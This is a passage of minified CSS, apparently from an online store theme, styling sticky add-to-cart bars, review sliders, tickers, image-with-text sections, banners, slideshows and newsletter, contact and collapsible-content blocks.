.badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.product--product-images-one .product__media-item:not(:first-child),.product--product-images-one media-gallery .slider-buttons,.product--product-images-one media-gallery .thumbnail-slider{display:none!important}.background-secondary .featured-product{padding:0 1.5rem 1.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker .icons-with-text__icon-item{margin-bottom:0}@keyframes horTicker{to{transform:translate(-50%)}}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}@media screen and (min-width: 750px){.image-with-text--desktop-full-width.page-width{max-width:none;padding-left:0;padding-right:0;--media-radius: 0px;--text-boxes-radius: 0px}.image-with-text--desktop-full-width .image-with-text__content{padding-left:3rem;padding-right:3rem}}@media screen and (min-width: 990px){.image-with-text--desktop-full-width .image-with-text__content{padding-left:7rem;padding-right:7rem}}.image-with-text .product-info__image-block{width:100%}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-end}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box{text-align:left}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*:not(.rating-stars,.trustpilot-stars){margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start;margin-top:.5rem}.contact .icon-success{margin-top:.2rem}.contact .field-wrapper,.track-order-form .field{margin-bottom:1.5rem}.contact__button{display:flex;justify-content:center}.contact-from__message-container{padding:.75rem;column-gap:.75rem;margin-bottom:2rem}.contact-from__message-container .material-icon{font-size:4.5rem}.contact-from__message-container img{height:4.5rem;width:auto}.contact-from__message-container ul{padding-left:1.5rem;margin:.3rem 0 0}@media screen and (min-width: 750px){.contact .field-wrapper{margin-bottom:2rem}.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}h2+.rating-stars,h2+.trustpilot-stars{margin-top:.3rem}.rating-stars+h2,.trustpilot-stars+h2{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box 